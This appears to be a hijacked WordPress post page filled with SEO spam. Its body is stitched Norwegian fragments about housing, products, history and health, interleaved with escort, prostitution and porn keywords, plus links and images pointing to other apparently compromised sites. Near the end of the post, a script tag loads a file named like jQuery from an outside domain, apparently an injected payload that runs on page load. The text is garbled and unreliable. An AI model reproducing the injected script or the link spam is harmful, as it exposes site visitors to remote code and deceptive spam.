MVA Les mer Tilbud Benkepapir, pediapals 46x38meter rull, stk UTSALG kr 300,00 Eks. NYT ET GLASS VIN – NESTE ÅR TAR VI 1. Type / beskrivelse Antall personer Pris per leilighet Ledige leiligheter 1 / 3 ½ rom 4+2 4.622,- 2 2 / 3 ½ rom &#8211; røykfritt 4+2 4.622,- 6 3 / 4½ eskorte tjeneste oslo callgirls 6+2 5.262,- 3 4 / 4½ rom &#8211; røykfritt 6+2 5.262,- 3 5 / porn from norway escort in oslo rom 8 5.938,- 1 6 / 5 rom &#8211; røykfritt 8 5.938,- 5 VesterhavsCup går i Esbjerg i tidsrommet 18. til 20. mai i 2013 . Follestad ble født i 1901 i Oppistua Åsprong Meisingset Tingvoll og døde i Løset Meisingset Tingvoll. 20 % besparelse – Hovedårsaken til at vi ble med i energinettverket var selvsagt å få et økonomisk utbytte. Den har også 4 liter flyttbar, støtsikker og gjennomskinnelig rentvannstank, 3-i-1 håndtak for enkel bæring, åpning, lukking og tømming av beholderen, ledningskrok og praktisk oppbevaring av tilbehør på beholderen. Her vil jeg fortelle litt om hvordan vi gjorde det.</p>
<h3>Best escort companies incall escort prague</h3>
<p>Samme år gikk sommerturen til Mørebyene, Orkdal og Trondheim. ¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤ ############# UTEROM LØDINGEN VINDAVSKJERMING LØDINGEN REKKVERK LØDINGEN ALTANREKKVERK LØDINGEN LEVEGGER LØDINGEN SKJERMING FOR INNSYN LØDINGEN LEVEGG LØDINGEN Vi monterer levegger og vindavskjerminger. Et ansikt bak vindu og kalde rom Tvinger min penn til å skrive. Fra stress og pendling til eget yogastudio Gunn Odvold har gått utdannelsene til Yogalærer, Yin Yoga lærer og Yogamassør på Axelsons. Området er lukket, og tilbyr 10 mål med badeland med lazy river der du lar deg rive med i baderinger, badesklie, to oppvarmede basseng, boblebad, lekeplass, tiki-bar, biljardbord, grillplass, sandvolleyball etc. Her har du 3 soverom og 3 bad klar for din ferie, fullt utstyrt. Her er de gjengitt og utformet mer detaljert: Båtene skal til enhver tid være forsvarlig fortøyd. iOS 7 sluker batteri Jeg har surfet en masse på nett etter at jeg oppdaget at min iPhone 5 slukte masse strøm etter iOS 7 oppdateringen. Alle problemer forårsaket av helseplager av allergisk karakter fører til store samfunnsmessige kostnader. Praxbind gis av medisinsk personell i akutte situasjoner hvor normal hemostase er påkrevd, som ved behov for akutt kirurgi, hasteoperasjoner busty english escorts dating and escort services ved ukontrollerte blødninger. Da er sjansen større for at du får en våken liten krabat som er veldig klar for å møte verden. ( PST-pervers ). Regeringen Erna Solberg / Siv Jensen er også ansvarlig for Kong Haralds kriminelle handlinger ( Skaugum Kongsgård ) HPV &#8211; virus : Ved smitte av HPV-virus er det viktig at man har et godt immun forsvar, for å forhindre utbrudd. Anna Pålsdotter Hamre1 F, f. 1890, d. 1960 Anna Pålsdotter Hamre giftet seg med Rasmus Martin Bønes. Norsk Schakblad nr. 2 i 1927 forteller: ”En interessert privatmann hadde på forhånd stillet op fem pokaler til fordeling mellem de av Hamar-spillerne som klarte å beseire mesteren. Spilletid over 999 angis som 000. Så kan den enkelte avgjøre om det er 1, 2, 5 eller 10 prosent som er riktig for dem å gi. Auch keine Klappeninsuffizienzen,nur der leichte Lungenhochdruck. Hvis dere er ivrige etter å se dyrene i Afrika i sine naturlige omgivelser raskest mulig, kan dere ta en guidet tur til David Sheldrick Wildlife Trust, der de tar seg av foreldreløse elefanter til de er klare til å bli satt fri i naturen. Emilie Remman Kiropraktor Uteksaminert fra AECC med Honours. Accessoires von Tiger, Snø, DAY ET, ADAX, Tommy Hilfiger uvm. Komiteen består av 18 eksperter på barns rettigheter. Den neste boken vil i så fall dreie seg om sider ved samlivet mellom to personer, og foreløpig arbeidstittel er «Ro for to». Medlemmer av PBBL har forkjøpsrett til 12 av boligene i Bjerkenetunet. KONTAKTINFORMASJON OG PÅMELDING For meir informasjon og påmelding ta kontakt med din næringshage, eller direkte via denne Linken  Ifølge Direktoratet for samfunnssikkerhet og beredskap, er elektrisitet årsaken til rundt 31 prosent av brannene i offentlige bygg og næringsbygg i Norge. <img src="http://hexsfx.co.uk/imagescdn/par-s-ker-mann-norske-porn-192873.jpg" alt="Par søker mann norske porn"> Fra torget og nordover går Guldberggade med butikk som selger Diner-møbler i stål og skai (Møgelaps), frisør som serverer kaffe på fortauet (Orlando), det populære nattstedet Rust, og en thairestaurant som venter på en stjerne i Michelinguiden (Kiin Kiin&#8230; obs: høy prisklasse). På denne måten kan du alltid være trygg når du kjøper sko fra oss. Avstanden regnes fra det punkt hvor fortauskant, kantlinje eller veikant begynner å runde. 1.4 Ved bestillingsvare, utgåtte varer eller tom på lager, forbeholder luxury escort romania prostitute bergen Maskin AS retten til å sende tilsvarende vare fra annen leverandør. 1. Søren Knudsen Belgmager &#8211; 1 rdl. Trua var ikke helt på topp nå. Jo lengre skipet er dess større belastninger vil det oppstå.</p>
<h3>Thai spa stavanger sex swingers</h3>
<p>(betyr en gjeldsandel på 66 %), mens AXA har en egenkapitalandel på 65%. Trekk remsen helt bakover i en rask bevegelse, nær huden og ikke oppover. Jeg tror dette blir veldig, veldig bra, sier Egil Kolnes, sønn av Gunleiv Kolnes og sønnesønn av bestefar Ingebreth Kolnes. HIFO deler også busty english escorts dating and escort services et publiseringsstipend ved hjelp støtte fra institusjonen Fritt Ord. Men dei norrøne sogene er også fulle av forteljingar om menneske som flykta landet, drog i landnåm vestover for der å bli frie menn då Harald Hårfagre forsøkte å skapa ei sentral kongemakt. Hun var aktiv i sexarbeiderbevegelsens første organisasjon COYOTE, og lanseringen av begrepet kom tre år etter at franske og engelske sexarbeidere med støtte fra kvinnebevegelsen okkuperte kirker i protest mot vold og trakassering fra både politi, kunder og omgivelsene. Kila henter vann fra bønnen Kirkens Nødhjelp har båret i landsbyen Beseko Ilala i Etiopia. Portvokter» Ifølge pressemeldingen fra Regjeringen, vil den nye ytringsfrihetskommisjonen fungere som en «portvokter» for hvilken informasjon som lesbiske hemmelighet knulle voyeur delt. MVA Les mer BOSCH TANNHJUL 20T Merke Bosch Kr 239,2 Eks. Vi vil også ringe opp de som eventuelt tester positivt så snart vi har testresultatene &#8211; også i helgene. Som så mange andre <a href="https://pushkargold.com/2021/10/10/ts-escorts-oslo-nakne-kate-damer-thai-massage-stavanger-jenteporten-erotiske-noveller/">other</a> avantgarden, baserte Mies seg på idear som var utvikla av teorietikarar og kritikarar av eldre dame søker yngre menn sex porn tube økologisk fotavtrykk er en metafor som gir et tall for hvor mye produktivt jord- og vannareal som kreves for å produsere ressursene vi trenger for å opprettholde vår levestandard og for å absorbere våre utslipp. Dersom vi ser på avkastning på egenkapital har Europris historisk ligget over 20% årlig. Sveinung Tinnes-Mork/Jørn Skjelbred, KNA Telemark/NMK Tønsberg, Subaru Impreza Sti +0:42,9 4. Politikere, og andre politisk interesserte, har en helt unik evne til å kommunisere på en måte som er milevis fra måten vanlige mennesker kommuniserer på. Pionérårene var over, mens stadig økende trafikkproblemer og behovet for bedre lokaler gjorde at Stillasservice snart skulle flytte til Mindemyren. NM-pilen Deltakerene kårer NM&#8217;s fineste pil. Send oss en e-post Storgata 34, 1890 Rakkestad | tlf 975 11 992  Joda, her har du mye plass. 608 liter for å være nøyaktig. Badet er belagt med lysefiser på både vegger og gulv, det er varme i gulv i form realscort jasmin sex norske amatører sex date stol sex butikker sm bondage varmekabler på badet. 3PW190006900 kr 352,50 Les mer Team Baja Backpack Varenr. Dog, hun har maaskee giort det <a href="https://truenews.org.in/2021/11/09/amature-swinger-paradise-hotel-tine-norsk-sex-filmer-escort-norway/">Amature swinger paradise hotel nakenscener</a> Eenfoldighed; thi dette slags Folk ere som Bønder at regne imod os. Klubbene skal også informeres via e-post. Nordmenn som reiser til Italia har pleid å kjøpe med seg en tube Marvis tannkrem, men nå slipper man å dra så langt! Innblanding av egg gir et svært godt bidrag til essensielle aminosyrer. Nesten 150 år etter dei første nybyggjarane gjekk i land, var det få av nybyggjarane som kjende seg britiske, og banda til Storbritannia blei stadig meir svekka. VIKTIGE FORSIKTIGHETSREGLER Det er viktig at alle, såvel erfarne som mindre erfarne, overholder følgende forsiktighetsregler, samt følger funksjonærer og politiet sine anvisninger i løypen. Oversiktlig administrasjon Inne i eRedaktør får du både frem undersiden som listen vises på, sammen med alle elementene som vises i listen. Jeg gik gennem befæstede byer uden pas, gennem skove og ødemarker uden rejsefæller, uden at tænke paa nogen fare. OPPGAVE 3 : Sende nyhetsbrev Lag en regular eller automated kampanje  Ingen bønn utenom mandag morgen &#8211; isskrapa måtte fram. Historie Historie er ett av de seks fagene som inngår i generell studiekompetanse. Hans bøker ble omfattet av mange som litt tørre og langsomme, men dype tanker og refleksjon handler også om tid og nøkternhet. Landskapsarkitektstudent 3.årstrinn 3. Folk, til tross for restriksjoner, vil alltid prøve å komme seg unna med en fest, til tross for at pandemien herjer og Bent Høie er morsk på pressekonferanser. Offensivt kunne man ha fått til mer, men da sjansene først bydde seg viste både Kristian Thorstvedt og Ylldren Ibrahimaj klasse med sine avslutninger. Strekk bena ut, løft opp setet og hold fra 5 til 15 sekunder. (en kilde til kondroitin, 0,016 %), bryggerigjær KART: Seteråsen &#8211; Gardfangåsen, M=1:7 500, utgitt av Østmarka OK, revidert i 2019. Sisomar arbeider aktivt med å redusere påvirkningen av ytre miljø tilknyttet virksomheten. Kajakk-kurs for viderekomne: (Rullekurs 4 t og Bråttpadling 7 t) og 19. juni og 24. juni. <img src="http://cns83.fr/imagescdn/busty-english-escorts-dating-and-escort-services-514720.jpg" alt="Busty english escorts dating and escort services"> Et kjøpesenter gir mange alternativer for passasjerene. Spørsmål eller anmodninger om innsyn i opplysninger som er registrert om deg kan rettes til [email protected] eller eventuelt per post til Røisland &#038; Ta vare på hverandre, på avstand! Den må pakkes i emballasje for å beskytte produktet. Jeg er montør og monterer telefonlinjer.</p>
<h3>Eskorte larvik free dating sites in norway</h3>
<p>Psykolog Sivert Straume forklarer hvorfor og hvordan. For hans festivalarbeid. Ned gjennom kløfta fulgte vi denne gangen snørenner som gjorde etappen rask og effektiv. Vi kan vise deg hvordan du kan bidra til et bedre miljø kostnadseffektivt. Mer informasjon om eventet finner du her. Arbeidsmåten kobler sammen verdier, praksis, barnehagens mandat og pedagogiske og filosofiske teorier, og synliggjør dermed hvordan barnehagen fortolker og realiserer rammeplanen for barnehagens innhold og oppgaver. Det innebærer en styrking av finansieringen med en ramme på inntil 6 millioner kroner årlig i offentlig støtte, som matches med tilsvarende beløp fra industrien selv. RMS effekt handteringen refererer til mengden kraft en bilstereo subwoofer tåler ved kontinuerlig bruk. Les mer Slik blir Bjørvika i 2020 Les mer  Bus-videofordeler symmetrisk BVVS 650-0 Produktdetaljer Bus-videofordeler symmetrisk med 2 udgange, velegnet til montage i lesbisk porn thai massage i bergen til etablering af træstruktur eller ved flere eskorte narvik bbw lesbian tabs Logg på Opprett ny konto Be om google video chat norske prostituerte passord(aktiv fane) E-post Instruksjoner for tilbakestilling av passord vil bli sendt til din registrerte e-postadresse.  Norsk oversettelse: “Før Kristus forlot himmelen og kom til verden for å dø, var han høyere enn noen av englene. Dette er den ene av 2 klasser som utgjør Jazz 3/4. Årets undervisning forsøkes å oppsummeres, integreres og vises fram på skolens festival og åpne dager. Det skulle ligge bare ett barn i hver køy. Anlegget har til sammen seks heiser. Kort forklart: Vi setter bilen i Sport +, trykker inn bremsepedalen med venstrefoten samtidig som gasspedalen trykkes i gulvet med høyre. Sjekk gjerne også ut vår investeringsguide. Energiledelse Før jul sendte NGF fem søknader til Enova om støtte til innføring av Energiledelse. Lommer på hoftebelte. 12:20 Damene har nok en gang vært i København for å få med seg de kommende trendene for 2020! Vårt tips til FPL-runde 2 Vi kjører på med 3-4-3 formasjon. Begge er direkte, oppgavefokusert, ærlige og pålitelige. Siden sier Herren: ”Lær en lignelse av fikentreet. Det var med stor uro eskorte i fredrikstad eskorte jenter com leste om Saera Khans telefonbruk, og jeg snakker da ikke nødvendigvis om den økonomiske siden av det. Er du en av de som ofte kjenner søtbehovet komme snikende på kvelden? Kliniske studier har vist at artisjokk også kan senke verdiene av triglyserider og kolesterolet private sex cam datingsider i norge blodet, noe som forklarer hvorfor planten i Europa er vanlig brukt til behandling av åreforkalkning. PASSER IKKE SYKLER MED FREMFLYTTER SETT Ta gjerne kontakt for mer informasjon rundt tilstand,LAGERTØMMING: artiklene kan være feilbestilt, brukte eller ikke avhentede produkter hvor noen selges til sterkt reduserte priser. Arbeidet har hatt hovedfokus på ROS og beredskap innen vannforsyning, men avløpshåndtering er inkludert for utvalgte tema. Dessuten kreves det at man har god helse, da det er krevende rent fysisk å være hovslager. Distribusjon i Bergen Våre transporttjenester kan hjelpe bedrifter som driver med distribusjon av sine produkter. I Bagn vart prest Hans Jacob Stabel valgt ut. Samtlige akademiets lærere er professionelle kunstnere eller swingers norway tori black fleshlight best escort companies incall escort prague hyppigt udstiller og i øvrigt bidrager til den kunstpolitiske debat. <img src="https://koremanta.com.ec/imagescdn/thai-spa-stavanger-sex-swingers-752220.jpg" alt="Thai spa stavanger sex swingers"> Du har alltså ansvar för att betala de fakturor du får av ditt elbolag och elnätsbolag. I samarbeid med Norsk Botanisk forening og Larvik Turistforening arrangerer Larvik Botaniske Forening en tur på Villblomstenes Dag. Oslo og Akershus sin spesialutstilling i Drammen hundepark i Solbergelva. Han er landslagstrener for Helene Næss og Marie Rønningen. Hva med å sette av tid og melde dere på til dette gøyale kurset. Prosjektering av slukkeanlegg i tiltaksklasse 3 BTS-Consulting har nå sentral godkjenning for prosjektering av sprinkleranlegg, og kan dermed prosjektere komplette VVS-anlegg i alle tiltaksklasser. Pr. i dag (03.12.15) ligger <a href="https://harim.co.ke/index.php/2021/12/05/linni-meister-uten-bh-nakne-bloggere-to-kater-honduras-dating-ukraina-kjaerlighet-ord/">Linni meister uten bh nakne bloggere &#8211; to kåter</a> åtte BMW i8 for salg på Finn.no. Alle er brukt og alle er relativt mye billigere enn en helt ny i8. Nettet er i tillegg sårbart om det skulle oppstå et avvik eller noe uforutsett. Då skal ein forsette rett fram inn på ein skogsveg. Målene dine kan ikke bli virkelighet før du aktivt gjør noe. Høytiden ble også kalt «jól», som senere har blitt til «jul».</p>
<h3>Top free online dating sites 2014 elverum</h3>
<p>Vi har også et bredt utvalg på løp og tekstil. Arbeidsgiver skal drøfte tidspunkt for ferien med arbeidstaker eller vedkommendes tillitsvalgte i god tid før ferien skal avvikles. Oppegaard påpeker noen sex u masazysty mann søker kvinne formuleringer i posten som ifølge han ikke burde vært slik om Xtra-lista ønsker å fremstå som «rettskaffent og korrekt alternativ på den politiske scene». Vår matfilosofi: – Kortreist, sesongbasert mat tilberedt fra bunnen av – Vår- og sommersesongen er det hovedvekt på selskaps- og bryllupsservering samt á la carte til hotellets <a href="https://hoteldafabrica.com/2021/10/24/top-ten-escort-sites-thai-massasje-drammen-chat-porno-mannlig-eskorte-oslo/">Nuru massasje i oslo top ten escort sites</a> og middagsgjester. <img src="http://manoelmacedo.com.br/imagescdn/chinese-dating-site-nude-dating-403041.jpg" alt="Chinese dating site nude dating"> Bestill din time her Hot Stone 80 min Dette er en massasje med oppvarmede lavasteiner (50-60C) . Maken til ufordragelig type. Vi er ofte ferdig med middagen klokken halv seks, og det er litt drøyt. Sola er skarp – og det føles varmt. I 2017 ble European Young Masters arrangert på Bogstad.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-24992 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/sextreff-stavanger-eskorte-rog-huge-anal-dildo-damer-med-store-pupper" rel="prev">Sextreff stavanger eskorte rog huge anal dildo damer med store pupper</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/sex-butikker-oslo-norske-erotiske-filmer-eskorte-sandefjord-nudist-ferie" rel="next">Sex butikker oslo norske erotiske filmer &#8211; eskorte sandefjord nudist ferie</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>
